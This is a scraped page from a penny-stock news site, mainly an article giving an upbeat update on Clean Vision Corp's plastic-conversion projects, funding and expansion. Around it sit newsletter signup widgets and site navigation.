<p style="text-align: justify;">	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p style="text-align: justify;">Disclosure: we hold no position BLDP either long or short and we have not been compensated for this article.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_8978&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/a-big-vote-of-confidence-for-ballard-power-systems-inc-usa-nasdaqbldp\/&quot;,&quot;postId&quot;:8978,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://microcapdaily.com/tag/bldp/" rel="tag">bldp</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://microcapdaily.com/front-and-center-american-green-inc-otcmktserbb/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Front and Center: American Green Inc (OTCMKTS:ERBB)</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://microcapdaily.com/todays-stock-spotlight-is-spriza-inc-otcbbsprz/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Todays Stock Spotlight is Spriza Inc (OTCBB:SPRZ)</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png"/>
																	<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Micro Cap Daily">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://microcapdaily.com/what-a-move-on-ballard-power-systems-inc-usa-nasdaqbldp/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>What a Move on Ballard Power Systems Inc. (USA) (NASDAQ:BLDP)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/the-fast-rise-of-ballard-power-systems-inc-usa-nasdaqbldp/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>The Fast Rise of Ballard Power Systems Inc. (USA) (NASDAQ:BLDP)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/ballard-power-systems-inc-usa-nasdaqbldp-heats-up/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>Ballard Power Systems Inc. (USA) (NASDAQ:BLDP) Heats Up</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/stock-spotlight-is-ballard-power-systems-inc-usa-nasdaqbldp/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>Stock Spotlight is Ballard Power Systems Inc. (USA) (NASDAQ:BLDP)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/ballard-power-systems-inc-usa-nasdaqbldp-falls-on-offering/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>Ballard Power Systems Inc. (USA) (NASDAQ:BLDP) Falls on Offering</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/stock-in-focus-is-ballard-power-systems-inc-usa-nasdaqbldp/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>Stock in Focus is Ballard Power Systems Inc. (USA) (NASDAQ:BLDP)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-8978 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-big-vote-of-confidence-for-ballard-power-systems-inc-usa-nasdaqbldp/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://microcapdaily.com/wp-comments-post.php?wpe-comment-post=microcapdaily" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8978' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">January 18, 2024</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41978" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Clean Vision Corporation (<a href="https://finance.yahoo.com/quote/CLNV?p=CLNV&amp;.tsrc=fin-srch">OTC: CLNV</a>) has experienced several interesting developments</strong> recently, but it hasn&#8217;t noticeably influenced the market with any substantial gains. Nonetheless, we believe it&#8217;s worth providing an update on the company given it&#8217;s been a few months since <a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/">our last mention</a>. In today&#8217;s discussion, we&#8217;ll explore a variety of updates and their significance, with aim of providing insight on what to expect for 2024.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM.png"><img loading="lazy" decoding="async" class=" wp-image-41979 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-300x136.png" alt="" width="731" height="331" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-300x136.png 300w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-1024x463.png 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-768x347.png 768w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-1536x694.png 1536w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-2048x925.png 2048w" sizes="auto, (max-width: 731px) 100vw, 731px" /></a></p>
<h2>Background:</h2>
<p>Clean Vision is led by <a href="https://www.linkedin.com/in/batesdan/">Dan Bates</a>, and their goal is to tackle the global plastic waste crisis head-on. Their wholly owned subsidiary, Clean Seas, has developed the <a href="https://www.clean-seas.com/vision">Plastic Conversion Network</a> (PCN), a groundbreaking technology aimed at diverting millions of tons of waste plastic from landfills, incineration, and oceans. The PCN converts this plastic feedstock into clean fuels and green hydrogen, significantly reducing reliance on fossil fuels and lowering the carbon footprint.</p>
<p>For a brief 2 minute overview on the company, feel free to reference the video CLNV’s subsidiary put together on YouTube. Here&#8217;s <a href="https://www.youtube.com/watch?v=bDz4zw9Kn24">the link.</a></p>
<p>Clean Seas utilizes proven <a href="https://www.clean-seas.com/vision#:~:text=After%20careful%20needs%20and%20market,solution%20tailored%20to%20each%20situation.&amp;text=Pyrolysis%20is%20a%20%E2%80%9Cno%2Dburn,in%20the%20absence%20of%20oxygen.">pyrolysis technology</a> to produce environmentally friendly products, which are sold to multinational petrochemical companies, driving the circular plastic economy. Operational PCN facilities are already in place in Morocco and India, with additional conversion facilities in development across West Virginia, Arizona, and Southeast Asia. Long-term feedstock supply agreements exceeding one million tons of waste plastic annually have been secured at no cost.</p>
<p>Their <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">recently trademarked brand</a>, AquaH®, is produced in their PCN. <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">According to the release</a>, it offers a differentiated green hydrogen product <strong>from carbon-neutral sources. </strong>Currently, hydrogen is predominantly produced through methods that involve fossil fuels, which of course contributes to global carbon emissions. Furthermore according to Deloitte&#8217;s 2023 global green hydrogen outlook, this could be a<strong> $1.4T annual market</strong> by 2050.</p>
<h2><strong>$65 Million Plastic Conversion Facility:</strong></h2>
<p>CLNV is making big moves in West Virginia and according to the <a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html">release on October 24th</a>, 2023, they&#8217;ve brought in some serious players—CDI Engineering Solutions and ERM—to help out with their Clean-Seas West Virginia project.</p>
<p><a href="https://www.cdiengineeringsolutions.com/">CDI</a> has over <a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html"><strong>70 years of experience</strong></a> integrating engineering, design, project support, procurement and construction management services to the energy, chemicals and electrical infrastructure markets.</p>
<p><a href="https://www.erm.com/"> ERM</a> is the <strong><a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html">world&#8217;s largest advisory firm</a> </strong>focused solely on sustainability, offering environmental, health, safety, risk and social expertise for more than 50 years with more than 8,500 dedicated professionals operating across 40 countries.</p>
<p>The plan is to kick things off in 2024, turning 100 tons of plastic every day into recycled plastics and clean fuels. It&#8217;s a hefty project with a $65 million investment, creating over 200 jobs initially. And they&#8217;re not stopping there—they want to scale up to 500 tons of plastic per day over time.</p>
<p>West Virginia Governor Jim Justice is also on board, throwing over<strong> $12 million in state incentives</strong> to support the project.</p>
<p>Governor Jim Justice <a href="https://www.youtube.com/watch?v=YEDNmd6dbOA">made a reference</a> to Clean Seas in his state of the union address. If you want to catch the mention, go to 34:15 in the video. The three minutes leading up to it are also worth reviewing.</p>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<h2>Launches Global Operations:</h2>
<p>CLNV <a href="https://finance.yahoo.com/news/clean-vision-corporation-launches-clean-140000693.html">made another significant advancement</a>, planning to launch waste plastic conversion facilities in the European Union, Eastern Europe, and Southeast Asia. This will be accomplished through their new subsidiary, Clean-Seas Partners UK Limited (CS-UK), who of course shares the same vision of creating sustainable solutions to the global plastic pollution crisis.</p>
<p>Under the leadership of Managing Director Shaun Wootton, CS-UK will play a crucial role in strategic project development and investment facilitation, leveraging established relationships in the Middle East, Southeast Asia, and Europe.</p>
<p>To fortify effective governance and strategic direction, CS-UK is assembling a <strong>distinguished board with internationally recognized figures in banking, sustainability, and energy</strong>. This approach aims to have a diverse and experienced board guiding CS-UK in realizing its vision of promoting sustainability and environmental stewardship across diverse regions.</p>
<h2><strong>$340 Million Bond Offering:</strong></h2>
<p>CLNV even <a href="https://finance.yahoo.com/news/clean-vision-corporation-launches-clean-140000693.html">announced they partnered</a> with a global advisory firm, Grant Thornton, to issue up to $340 million in Green Bonds. This is the world&#8217;s sixth-largest network of independent accounting and consulting firms, <strong>employing 62,000 people</strong> in more than<strong> 130 countries</strong> and had revenues of <strong>$6.6 billion in 2021. </strong>These bonds will fund the expansion of Clean Vision&#8217;s Plastic Conversion Network (PCN) under the &#8220;Clean-Seas&#8221; initiative worldwide, aimed at combatting plastic pollution on a global scale.</p>
<p>With the Green Bond&#8217;s net proceeds, CLNV <a href="https://feeds.issuerdirect.com/news-release.html?newsid=8274229835329239">plans to deploy</a> at least six plastic waste conversion lines globally, with strategic locations in West Virginia, Arizona, Southeast Asia, and expansion in Morocco. The Green Bond is also expected to attract environmentally conscious investors, setting a new standard for corporate responsibility.</p>
<h2>$15M Government Loan:</h2>
<p>Lastly, under the capable management of Huntington Bank, CLNV has <a href="https://eda.wv.gov/about/SiteAssets/Pages/Meeting-Minutes-%26-Public-Information/Clean%20Vision%20Corp.%20-%20Public%20Information%20Sheet%20-%20Final%20Approval%201.10.24.pdf">recently secured</a> a $15 million government loan. What sets this apart is that the loan is FORGIVABLE.</p>
<p>A <a href="https://www.canada.ca/en/revenue-agency/services/tax/businesses/topics/payroll/benefits-allowances/financial/loans-interest-free-low-interest.html">forgivable loan</a> is a type of loan where the borrower is not required to repay the borrowed amount under certain conditions. Typically, these conditions are related to the borrower meeting specific criteria, such as using the funds for approved purposes, maintaining certain employment levels, or achieving predetermined goals. If the borrower fulfills these conditions, the loan is forgiven, and they are not obligated to repay the borrowed amount. Forgivable loans are often used as an incentive or support for specific activities, such as job creation, small business development, or other initiatives that contribute to economic growth or community welfare.</p>
<p>Not to mention it <a href="https://x.com/realsheepwolf/status/1747978396422832367?s=20">won&#8217;t result in any dilution</a> for shareholders. This is an unexpected and uncommon accomplishment for an OTC company. Securing a government loan of this size without any dilution is truly impressive.</p>
<h2>Conclusion:</h2>
<p>CLNV has made impressive strides tackling the global plastic waste crisis, especially given their valuation of merely<a href="https://finance.yahoo.com/quote/CLNV?p=CLNV&amp;.tsrc=fin-srch"> $22.65 million</a>. The team has swiftly achieved key objectives, including a $65 million plastic conversion facility in West Virginia, global expansion through Clean-Seas Partners UK Limited, a $340 million Green Bond Offering, and a remarkable $15 million forgivable government loan. The vast <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">$1.4 trillion market</a> they&#8217;re tapping into offers an interesting opportunity with current indicators looking positive. Nevertheless, it&#8217;s crucial to acknowledge that there is still significant work ahead, and the team needs to maintain consistent execution to turn this potential into a reality.</p>
<p>We will update you on CLNV when more details emerge, subscribe to Microcapdaily to follow along!<br />
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/pasja1000-6355831/">pasja1000</a> from Pixabay</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
